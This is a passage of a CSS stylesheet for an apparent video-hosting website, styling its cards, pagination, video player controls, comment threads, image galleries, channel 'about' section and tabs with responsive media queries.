	overflow: hidden;
	display: block;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.card-model-second:hover {
		color: var(--color-active);
	}
}

.card-model-second .list {
	justify-content: center;
}

.card-model-second .content {
	position: absolute;
	z-index: 4;
	left: 0;
	right: 0;
	bottom: 0;
	text-align: center;
	padding: 6px;
	background: var(--bg-card);
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
}

.categories-list {
	-moz-column-count: 3;
	     column-count: 3;
	font-size: 14px;
	width: 100%;
	-moz-column-width: 160px;
	     column-width: 160px;
	font-weight: 700;
	gap: 7.625em;
}

@media screen and (max-width: 767px) {
	.categories-list {
		gap: 3.5em;
	}
}

.categories-list .item {
	margin-bottom: 20px;
}

.categories-list .item:last-child {
	margin-bottom: 0;
}

.categories-list a {
	display: flex;
	align-items: center;
	gap: 10px;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.categories-list a:hover {
		color: var(--color-active);
	}
	.categories-list a:hover span:last-child {
		color: var(--color-active);
	}
}

.categories-list a span:first-child {
	flex-grow: 1;
	flex-shrink: 1;
}

.categories-list a span:last-child {
	transition: color .3s;
	font-weight: 400;
	flex-grow: 0;
	flex-shrink: 0;
	color: var(--color-second);
}

.pagination-list {
	display: flex;
	margin-top: 30px;
	justify-content: center;
}

@media screen and (max-width: 767px) {
	.pagination-list {
		margin-top: 20px;
	}
}

.pagination-list .list {
	display: flex;
}

.pagination-list .list .item {
	margin-left: 10px;
}

@media screen and (max-width: 767px) {
	.pagination-list .list .item {
		display: none;
	}
}

.pagination-list .list .item:first-child {
	margin: 0;
}

@media screen and (max-width: 767px) {
	.pagination-list .list .item.active {
		display: block;
		margin: 0;
	}
}

.pagination-list .list .item.active a, .pagination-list .list .item.active span {
	border-radius: 10px;
	pointer-events: none;
	color: var(--color-white);
	background: var(--color-active);
}

.pagination-list a, .pagination-list span {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px;
	height: 40px;
	min-width: 40px;
	border-radius: 10px;
	background: var(--bg-tools);
	color: var(--color-second);
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.pagination-list a:hover {
		background: var(--color-active);
		color: var(--color-white);
	}
}

.pagination-list .item.pager {
	display: flex;
	align-items: center;
}

.pagination-list .item.pager svg {
	font-size: 10px;
}

.pagination-list .item.pager:first-child {
	margin-right: 20px;
}

.pagination-list .item.pager:last-child {
	margin-left: 20px;
}

.pagination-list .dots a {
	background: none;
	display: flex;
	color: var(--color-second);
	justify-content: center;
	align-items: center;
	min-width: 22px;
	padding: 0 5px;
	height: 100%;
}

@media screen and (min-width: 1025px) {
	.pagination-list .dots a:hover {
		color: var(--color-active);
	}
}

.alphabet-list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 20px;
	gap: 5px;
}

.alphabet-list.second {
	margin-bottom: 10px;
}

@media screen and (max-width: 568px) {
	.alphabet-list {
		gap: 10px;
	}
}

.alphabet-list .item.active a {
	background: var(--color-active);
	color: var(--color-white);
}

.alphabet-list a {
	display: flex;
	justify-content: center;
	align-items: center;
	color: var(--color-second);
	font-size: 14px;
	font-weight: 700;
	border-radius: 10px;
	padding: 0 5px;
	min-width: 40px;
	height: 40px;
	background: var(--bg-tools);
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.alphabet-list a:hover {
		background: var(--color-active);
		color: var(--color-white);
	}
}

.letter {
	background: var(--bg-tools);
	color: var(--color-active);
	padding: 8px 17px 6px;
	margin-bottom: 20px;
	border-radius: 10px;
	font-weight: 700;
	font-size: 22px;
	font-weight: 700;
	line-height: 1;
}

.tags-box {
	margin-bottom: 30px;
}

.tags-box:last-child {
	margin-bottom: 0;
}

.tags-box .categories-list {
	padding-left: 20px;
}

.twocolumns {
	display: flex;
	gap: 20px;
}

.twocolumns .column {
	--width: 75%;
	width: calc(var(--width) + 10px);
}

@media screen and (max-width: 1159px) {
	.twocolumns .column {
		--width: 66.666%;
	}
}

@media screen and (max-width: 991px) {
	.twocolumns .column {
		--width: 100%;
	}
}

.twocolumns .column.second {
	--second-width: 25%;
	width: calc(var(--second-width) - 10px);
}

@media screen and (max-width: 1159px) {
	.twocolumns .column.second {
		--second-width: 33.333%;
	}
}

@media screen and (max-width: 991px) {
	.twocolumns .column.second {
		display: none;
	}
}

.twocolumns .row,
.album-wrapped .row {
	margin-bottom: 30px;
	width: 100%;
}

.twocolumns .row:last-child,
.album-wrapped .row:last-child {
	margin-bottom: 0;
}

.twocolumns .row-box,
.album-wrapped .row-box {
	margin-bottom: 20px;
}

.twocolumns .row-box:last-child,
.album-wrapped .row-box:last-child {
	margin-bottom: 0;
}

.player {
	border-radius: 10px;
	width: 100%;
	overflow: hidden;
	position: relative;
	padding-bottom: 56.09%;
}

@media screen and (max-width: 479px) {
	.player {
		padding-bottom: 0;
		min-height: 220px;
	}
}

.player img {
	position: absolute;
	bottom: 0;
	height: 100%;
	left: 0;
	-o-object-fit: cover;
	   object-fit: cover;
	right: 0;
	top: 0;
	width: 100%;
}

.play-btn {
	position: absolute;
	z-index: 3;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0) scale(1);
	width: 100px;
	height: 100px;
	background: var(--bg-play-btn);
	color: var(--color-white);
	font-size: 35px;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: transform .3s;
	border: none;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.play-btn:hover {
		transform: translate3d(-50%, -50%, 0) scale(1.1);
	}
}

@media screen and (max-width: 767px) {
	.play-btn {
		width: 60px;
		height: 60px;
		font-size: 21px;
	}
}

.player-tools {
	margin-top: 20px;
}

.player-tools .wrapped {
	display: flex;
	align-items: center;
	gap: 10px;
	justify-content: space-between;
}

@media screen and (max-width: 767px) {
	.player-tools .wrapped {
		flex-direction: column;
	}
}

.player-tools .description {
	line-height: 1.5;
}

.player-tools .col {
	gap: 5px;
}

@media screen and (max-width: 767px) {
	.player-tools .col {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.primary .item {
		width: 20%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.primary .button {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.indent .item {
		width: 33.3333%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.indent .button {
		width: 100%;
	}
}

.player-tools .col.second {
	gap: 10px;
}

@media screen and (max-width: 767px) {
	.player-tools .col.second {
		display: flex;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.player-tools .col.second {
		flex-wrap: wrap;
	}
}

.player-tools .col.secondary {
	gap: 10px;
}

@media screen and (max-width: 767px) {
	.player-tools .col.secondary {
		display: flex;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.player-tools .col.secondary {
		flex-wrap: wrap;
		justify-content: center;
	}
}

.player-tools .group {
	gap: 10px;
}

.player-tools .group,
.player-tools .list,
.player-tools .col {
	display: flex;
	align-items: center;
}

.player-tools .content {
	margin-top: 20px;
}

.player-tools .button {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 10px;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px;
	transition: color .3s, background .3s;
	border: none;
}

.player-tools .button.active {
	background: var(--bg-active);
    color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.player-tools .button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.player-tools .button.second {
	padding: 10px 15px;
}

.player-tools .button svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 20px;
}

.player-tools .list {
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 14px;
	gap: 10px;
}

.player-tools .list svg {
	font-size: 16px;
}

.player-tools .list .item {
	display: flex;
	align-items: center;
	gap: 5px;
}

.btn-hidden {
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	margin-top: 20px;
}

@media screen and (min-width: 1025px) {
	.btn-hidden:hover {
		background: var(--bg-second-active);
	}
}

.btn-hidden::before {
	content: attr(data-attr-show);
	font-weight: 700;
}

.btn-hidden.show::before {
	content: attr(data-attr-hidden);
}

.author-box {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 15px 30px;
}

.author-box .author {
	display: flex;
	align-items: center;
	gap: 10px;
}

@media screen and (min-width: 1025px) {
	.author-box .author:hover .name {
		color: var(--color-active);
	}
}

.author-box .image {
	flex-grow: 0;
	flex-shrink: 0;
	width: 50px;
	height: 50px;
	font-size: 20px;
	color: var(--color-second);
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.author-box img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	max-width: 100%;
		border-radius: 50%;
}

.author-box .image svg {
	font-size: 30px;
}

.author-box .name {
	color: var(--color-main);
	transition: color .3s;
}

.name-list {
	display: inline-block;
	vertical-align: top;
	padding: 13px 0;
	line-height: 1.25;
	margin-right: 5px;
}

.video-list {
	display: inline;
	font-size: 0;
}

.video-list .item {
	display: inline-block;
	vertical-align: top;
	padding: 5px;
}

.video-list a {
	display: block;
	color: var(--color-second);
	background: var(--bg-tools);
	text-transform: capitalize;
	border-radius: 10px;
	padding: 10px 20px;
	font-weight: 700;
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.video-list a:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.comment-box.second,
.comments-list.second {
	padding: 0 20px;
}

@media screen and (max-width: 767px) {
	.comment-box.second,
	.comments-list.second {
		padding: 0;
	}
}

.comment-wrap .content,
.comment-box .content {
	flex-shrink: 1;
	flex-grow: 1;
}

.comment-box {
	padding-top: 50px;
}

@media screen and (max-width: 767px) {
	.comment-box {
		padding-top: 30px;
	}
}

.comment-box.active .form-box {
	display: block !important;
}

.comment-box.second {
	padding-top: 20px;
	margin-top: -20px;
}

@media screen and (max-width: 767px) {
	.comment-box.second {
		padding-top: 30px;
		margin-top: -30px;
	}
}

.comment-box.primary {
	padding-top: 20px;
	margin-top: -20px;
}

@media screen and (max-width: 767px) {
	.comment-box.primary {
		padding-top: 30px;
		margin-top: -30px;
	}
}

.comment-box .form-box {
	display: none;
	margin-bottom: 30px;
}

.bottom-tools {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 20px;
	width: 100%;
}

@media screen and (max-width: 991px) {
	.bottom-tools {
		flex-direction: column;
		align-items: flex-end;
	}
}

@media screen and (max-width: 767px) {
	.bottom-tools {
		margin-top: 20px;
	}
}

.bottom-tools::before {
	content: "";
	flex: 1 1 0;
}

@media screen and (max-width: 1366px) {
	.bottom-tools::before {
		display: none;
	}
}

.bottom-tools .pagination-list {
	margin: 0;
	flex: 1 1 0;
}

@media screen and (max-width: 991px) {
	.bottom-tools .pagination-list {
		width: 100%;
		justify-content: center;
	}
}

.bottom-tools .bottom-section {
	flex: 1 1 0;
	margin: 0;
}

.bottom-section {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	gap: 5px;
	margin-top: 30px;
}

@media screen and (max-width: 767px) {
	.bottom-section {
		margin-top: 20px;
	}
}

.more-button {
	line-height: 1;
	padding: 11px 20px;
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	background: var(--bg-tools);
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	transition: color .3s, background .3s;
	border-radius: 10px;
	border: none;
	font-family: inherit;
}

@media screen and (min-width: 1025px) {
	.more-button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.more-button.second {
	background: var(--bg-active);
	color: var(--color-white);
}

.more-button.second input, .more-button input {
	border: none;
	height: 0;
	width: 0;
}

.more-button.second input:disabled, .more-button input:disabled {
	opacity: .8;
}

@media screen and (min-width: 1025px) {
	.more-button.second:hover {
		background: var(--bg-second-active);
		color: var(--color-white);
	}
	.more-button.second input:disabled:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
	.more-button input:disabled:hover {
		color: var(--color-second);
		background: var(--bg-tools);
	}
}

.comments-headline {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px 20px;
	margin-bottom: 20px;
}

.comments-headline .title {
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.comments-headline .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.comments-headline .title {
		font-size: 20px;
	}
}

.btn-add-comments {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-grow: 0;
	flex-shrink: 0;
	font-weight: 700;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
}

.smileys-bar img{
	width: auto;
	height: 32px;
	padding: 2px;
}

@media screen and (min-width: 1025px) {
	.btn-add-comments:hover {
		background: var(--bg-second-active);
	}
}

.form-box {
	max-width: 1000px;
}

.form-box .box {
	margin-bottom: 10px;
}

.form-box .box:last-child {
	margin-bottom: 0;
}

.form-box input,
.form-box textarea {
	width: 100%;
	border: 1px solid var(--border-search);
	border-radius: 10px;
	background: var(--bg-tools);
	font-weight: 400;
	font-size: 14px;
	color: var(--color-main);
}

.form-box input {
	height: 40px;
	padding: 10px 20px;
	max-width: 400px;
}

.form-box textarea {
	resize: none;
	height: 100px;
	padding: 20px;
	display: block;
}

.form-box .btn {
	margin-top: 20px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	width: fit-content !important;
}

@media screen and (min-width: 1025px) {
	.form-box .btn:hover {
		background: var(--bg-second-active);
	}
}

.comments-list .ava {
	flex-grow: 0;
	flex-shrink: 0;
	width: 40px;
	height: 40px;
	border-radius: 100%;
	overflow: hidden;
	font-size: 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	display: flex;
	align-items: center;
	justify-content: center;
}

.comments-list img {
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.comments-item {
	margin-bottom: 30px;
	display: flex;
	justify-content: space-between;
	gap: 10px;
}

.comments-item:last-child {
	margin-bottom: 0;
}

.comment-wrap {
	display: flex;
	gap: 10px;
	flex-grow: 1;
	flex-shrink: 1;
}

.content-comment {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
}

.content-comment .wrap {
	max-width: 950px;
	width: 100%;
}

.comment-info {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px;
	margin-bottom: 10px;
}

.comment-info .username {
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -0.02em;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.comment-info .username:hover {
		color: var(--color-active);
	}
}

.comment-info .date {
	display: flex;
	align-items: center;
	gap: 5px;
	font-size: 14px;
	color: var(--color-second);
}

.comment-info .date svg {
	font-size: 16px;
	flex-grow: 0;
	flex-shrink: 0;
}

.user-comment .wrapped {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
	margin-top: 10px;
}

.user-comment .group {
	display: flex;
	align-items: center;
	gap: 10px;
}

.user-comment .button {
	font-size: 14px;
	color: var(--color-second);
	cursor: pointer;
	display: flex;
	align-items: center;
	gap: 5px;
	background: none;
	border: none;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.user-comment .button:hover {
		color: var(--color-active);
	}
}

.user-comment .button svg {
	font-size: 14px;
	flex-grow: 0;
	flex-shrink: 0;
}

.checkbox-label {
	flex-grow: 0;
	flex-shrink: 0;
	display: inline-flex;
	flex-wrap: wrap;
	gap: 5px 10px;
	vertical-align: top;
	align-items: center;
	cursor: pointer;
}

.checkbox-label.second {
	justify-content: center;
}

.checkbox-label .checkbox {
	display: inline-flex;
	vertical-align: top;
	position: relative;
	width: 20px;
	background: var(--bg-tools);
	border: 1px solid var(--color-second);
	transition: background .2s, border .2s;
	border-radius: 5px;
	height: 20px;
}

.checkbox-label .checkbox::after {
	content: "";
	position: absolute;
	opacity: 0;
	transition: opacity .2s;
	left: 6px;
	top: 3px;
	width: 7px;
	height: 10px;
	border: solid var(--color-white);
	border-width: 0 2px 2px 0;
	transform: rotate(45deg);
}

.checkbox-input {
	display: none;
}

.checkbox-input:checked + .checkbox {
	background: var(--bg-active);
	border: 1px solid var(--bg-active);
}

.checkbox-input:checked + .checkbox::after {
	opacity: 1;
}

.btn-answer {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

@media screen and (min-width: 1025px) {
	.btn-answer:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.answer-wrapped {
	margin-top: 30px;
	padding-left: 10px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.answer-wrapped {
		margin-top: 20px;
	}
}

.answer-wrapped::before {
	position: absolute;
	content: '';
	height: 100%;
	left: 0;
	top: 0;
	bottom: 0;
	width: 2px;
	background: var(--bg-tools);
}

.answer-wrapped .comments-item {
	margin-bottom: 25px;
}

.answer-wrapped .content {
	width: 100%;
}

.answer-wrapped .wrap {
	max-width: 890px;
}

.screen-box {
	--flex-gap: 10px;
	--flex-items: 5;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
	margin-top: 20px;
}


@media screen and (max-width: 1159px) {
	.screen-box {
		--flex-items: 4;
	}
}

@media screen and (max-width: 767px) {
	.screen-box {
		--flex-items: 3;
	}
}

@media screen and (max-width: 479px) {
	.screen-box {
		--flex-items: 2;
	}
}

.screen-box.hidden {
	display: none;
}

.screen-box .box {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.screen-card {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
	display: block;
}

.screen-card img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.wrapped-slider {
	display: flex;
	flex-direction: column;
}

.gallery {
	flex-shrink: 1;
	flex-grow: 1;
	height: 100%;
	min-height: 1px;
	margin-bottom: 20px;
	max-height: calc(100vh - 288px - 20px);
	aspect-ratio: 16 / 9;
	max-width: 100%;
}

.swiper-album {
	width: 100%;
	height: 100%;
}

.swiper-album .swiper-wrapper {
	align-items: center;
}

.swiper-album .image {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
}

.swiper-album img {
	display: block;
	height: 100%;
	-o-object-fit: contain;
	   object-fit: contain;
	border-radius: 10px;
	overflow: hidden;
}

.thumbnails {
	flex-shrink: 0;
	flex-grow: 0;
	position: relative;
}

.thumbs-list-nail {
	width: 100%;
	height: 100%;
}

.thumbs-list-nail .image {
	position: relative;
	width: auto;
	max-height: 100px;
	height: 100%;
	cursor: pointer;
	transition: opacity .3s;
}

.thumbs-list-nail .swiper-slide {
	width: auto !important;
}

@media screen and (min-width: 1025px) {
	.thumbs-list-nail .image:hover {
		opacity: .8;
	}
}

@media screen and (max-width: 767px) {
	.thumbs-list-nail .image {
		max-height: 120px;
	}
}

.thumbs-list-nail img {

}

.swiper-btn-album-prev,
.swiper-btn-album-next,
.btn-album-nails-prev,
.btn-album-nails-next,
.swiper-community-prev,
.swiper-community-next {
	background: var(--bg-active);
	color: var(--color-white);
	margin: 0;
	top: 50%;
	transform: translate3d(0, -50%, 0);
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: background .3s;
	z-index: 2;
}

@media screen and (min-width: 1025px) {
	.swiper-btn-album-prev:hover,
	.swiper-btn-album-next:hover,
	.btn-album-nails-prev:hover,
	.btn-album-nails-next:hover,
	.swiper-community-prev:hover,
	.swiper-community-next:hover {
		background: var(--bg-second-active);
	}
}

.swiper-btn-album-prev::after,
.swiper-btn-album-next::after,
.btn-album-nails-prev::after,
.btn-album-nails-next::after,
.swiper-community-prev::after,
.swiper-community-next::after {
	display: none;
}

.swiper-btn-album-prev svg,
.swiper-btn-album-next svg,
.btn-album-nails-prev svg,
.btn-album-nails-next svg,
.swiper-community-prev svg,
.swiper-community-next svg {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

.swiper-btn-album-prev.swiper-button-disabled,
.swiper-btn-album-next.swiper-button-disabled,
.btn-album-nails-prev.swiper-button-disabled,
.btn-album-nails-next.swiper-button-disabled,
.swiper-community-prev.swiper-button-disabled,
.swiper-community-next.swiper-button-disabled {
	display: none;
}

.btn-album-nails-prev,
.btn-album-nails-next,
.swiper-community-prev,
.swiper-community-next {
	width: 50px;
	height: 50px;
	font-size: 16px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-prev,
	.btn-album-nails-next,
	.swiper-community-prev,
	.swiper-community-next {
		width: 30px;
		height: 30px;
		font-size: 9px;
	}
}

.swiper-community-prev,
.swiper-community-next {
	top: calc(50% - 34px);
}

@media screen and (max-width: 767px) {
	.swiper-community-prev,
	.swiper-community-next {
		display: none;
	}
}

.swiper-community-prev {
	left: 0;
}

.swiper-community-next {
	right: 0;
}

.btn-album-nails-prev {
	left: 10px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-prev {
		left: 6px;
	}
}

.btn-album-nails-next {
	right: 10px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-next {
		right: 6px;
	}
}

.swiper-btn-album-prev,
.swiper-btn-album-next {
	width: 70px;
	height: 70px;
	font-size: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-prev,
	.swiper-btn-album-next {
		width: 40px;
		height: 40px;
		font-size: 14px;
	}
}

.swiper-btn-album-prev {
	left: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-prev {
		left: 10px;
	}
}

.swiper-btn-album-next {
	right: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-next {
		right: 10px;
	}
}

.general-box {
	background: var(--bg-tools);
	margin-bottom: 0;
}

.about-hold {
	display: flex;
	padding: 20px 0;
}

@media screen and (max-width: 991px) {
	.about-hold {
		flex-direction: column;
	}
}

.about-hold .video-list a {
	background: var(--border-color);
}

@media screen and (min-width: 1025px) {
	.about-hold .video-list a:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.posted {
	flex-grow: 0;
	flex-shrink: 0;
	margin-right: 20px;
	max-width: 296px;
	overflow: hidden;
	width: 100%;
}

@media screen and (max-width: 991px) {
	.posted {
		margin: 0 auto;
		margin-bottom: 20px;
	}
}

@media screen and (max-width: 991px) {
	.posted.second {
		margin-bottom: 30px;
	}
}

.posted .wrap {
	position: relative;
	padding-bottom: 100%;
	border-radius: 100%;
	overflow: hidden;
}

.posted .wrap.second {
	padding-bottom: 133.11%;
	border-radius: 10px;
}

.posted .wrap.second.album-inner {
	transition: border .3s ease;
	border: 3px solid transparent;
}

@media screen and (hover:hover) {
	.posted .wrap.second.album-inner:hover {
		border: 3px solid #B3000F;
	}
}

.posted .image {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
}

.viewlist {
	flex-grow: 1;
	flex-shrink: 1;
	display: flex;
	flex-direction: column;
}

.viewlist .description {
	color: var(--color-second);
	line-height: 1.5;
}

.viewlist .main-content {
	flex-grow: 1;
	flex-shrink: 1;
}

.about-headline {
	display: flex;
	align-items: center;
	margin-bottom: 20px;
	gap: 20px;
}

@media screen and (max-width: 991px) {
	.about-headline.second {
		align-items: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second {
		flex-wrap: wrap;
		justify-content: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .group {
		width: calc(100% - 154px);
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .group .item {
		width: 50%;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.second .col.second {
		width: 100%;
		flex-grow: 1;
		flex-shrink: 1;
	}
}

@media screen and (max-width: 991px) {
	.about-headline.second .col.primary {
		justify-content: center;
		align-items: center;
	}
}

@media screen and (max-width: 991px) {
	.about-headline.primary {
		align-items: center;
	}
}

@media screen and (max-width: 479px) {
	.about-headline.primary {
		flex-direction: column;
	}
}

@media screen and (max-width: 991px) {
	.about-headline {
		align-items: flex-start;
	}
}

@media screen and (max-width: 390px) {
	.about-headline {
		flex-wrap: wrap;
		justify-content: center;
	}
}

.about-headline .col {
	flex-grow: 1;
	flex-shrink: 1;
	gap: 20px 30px;
}

@media screen and (max-width: 991px) {
	.about-headline .col.primary {
		flex-direction: column;
		align-items: flex-start;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.about-headline .col.primary {
		align-items: center;
		flex-direction: row;
	}
}

.about-headline .col.second {
	flex-grow: 0;
	flex-shrink: 0;
	gap: 20px 5px;
}

.about-headline .title {
	font-weight: 700;
	font-size: 22px;
}

.about-headline .group,
.about-headline .box {
	gap: 5px;
}

.about-headline .col,
.about-headline .group,
.about-headline .box {
	display: flex;
	align-items: center;
}

.about-headline .list {
	margin-top: 3px;
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 10px;
}

.about-headline .list svg {
	font-size: 14px;
	flex-grow: 0;
	flex-shrink: 0;
	display: block;
}

.about-headline .button {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 10px;
	background: var(--border-color);
	color: var(--color-second);
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px;
	transition: color .3s, background .3s;
	border: none;
}

@media screen and (min-width: 1025px) {
	.about-headline .button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

@media screen and (max-width: 479px) {
	.about-headline .button {
		width: 100%;
	}
}

.about-headline .button.second {
	padding: 10px 15px;
}

.about-headline .button svg {
	font-size: 20px;
}

.btn-sbsc {
	display: flex;
	align-items: center;
	cursor: pointer;
	font-weight: 700;
	font-size: 14px;
	border: none;
	background: none;
	min-width: 154px;
	background: var(--bg-active);
	color: var(--color-white);
	padding: 0 0 0 15px;
	height: 40px;
	border-radius: 10px;
	overflow: hidden;
	transition: background .3s ease;
}

.btn-sbsc div {
	background: var(--border-color);
	color: var(--color-second);
	height: 40px;
	display: flex;
	align-items: center;
	padding: 0 15px;
	margin-left: auto;
}

.btn-sbsc.done {
	background: #b5000f;
}

@media screen and (min-width: 1025px) {
	.btn-sbsc:hover {
		background: #b5000f;
	}
}

.btn-sbsc span:first-child {
	padding: 12px 15px;
	background: var(--bg-active);
	color: var(--color-white);
	border-radius: 10px 0 0 10px;
}

.btn-sbsc span:last-child {
	background: var(--border-color);
	color: var(--color-second);
	padding: 12px;
	transition: color .3s, background .3s;
	border-radius: 0 10px 10px 0 !important;
	display: flex;
}

.list-box {
	-moz-column-count: 3;
	     column-count: 3;
	gap: 6.25em;
	color: var(--color-main);
	margin-bottom: 15px;
}

@media screen and (max-width: 1159px) {
	.list-box {
		-moz-column-count: 2;
		     column-count: 2;
	}
}

@media screen and (max-width: 479px) {
	.list-box {
		gap: 0;
	}
}

.list-box li {
	margin-bottom: 20px;
}

.list-box li:last-child {
	margin-bottom: 0;
}

.list-box li span:first-child {
	color: var(--color-second);
}

@media screen and (max-width: 767px) {
	.list-box li span:first-child {
		text-transform: capitalize;
	}
}

@media screen and (max-width: 767px) {
	.list-box li span span {
		display: none;
	}
}

.wrap-list {
	margin-bottom: 10px;
}

.wrap-list.second {
	margin-bottom: 15px;
}

.wrap-btn-more {
	margin-top: 20px;
}

.show-more {
	border-radius: 15px;
	background: var(--bg-active);
	padding: 10px 20px;
	min-height: 40px;
	color: var(--color-white);
	border: none;
	font-family: inherit;
	font-size: 14px;
	font-weight: 500;
	cursor: pointer;
	transition: background .3s;
}

@media screen and (min-width: 1025px) {
	.show-more:hover {
		background: var(--bg-second-active);
	}
}

.show-more.active span::before {
	content: attr(data-attr-btn-active);
}

.show-more span::before {
	content: attr(data-attr-btn);
}

[data-attr-none] {
	display: none;
}

[data-attr-description] {
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

[data-attr-description].expanded {
	-webkit-line-clamp: unset;
	-webkit-box-orient: unset;
	display: block;
	overflow: visible;
	text-overflow: clip;
}

.wrapped-tabs {
	flex-grow: 0;
	flex-shrink: 0;
}

.tabs-box {
	display: flex;
	align-items: center;
	gap: 10px;
	flex-wrap: wrap;
	margin-top: 20px;
}

@media screen and (max-width: 991px) {
	.tabs-box {
		overflow: hidden;
		overflow-x: auto;
		margin: 20px -20px 0 -20px;
		padding: 0 20px;
		white-space: nowrap;
		flex-wrap: nowrap;
	}
}

@media screen and (max-width: 767px) {
	.tabs-box {
		margin: 20px -10px 0 -10px;
		padding: 0 10px;
	}
}

.tabs-box::-webkit-scrollbar {
	display: none;
}

.tabs-box .item.active .tabs-link {
	color: var(--color-white);
	background: var(--bg-active);
}

.tabs-link {
	display: block;
	padding: 12px 30px;
	background: var(--border-color);
	color: var(--color-second);
	border-radius: 10px;
	font-weight: 700;
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.tabs-link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.tab-contents {
	display: none;
	margin-top: 20px;
}

@media screen and (max-width: 767px) {
	.tab-contents {
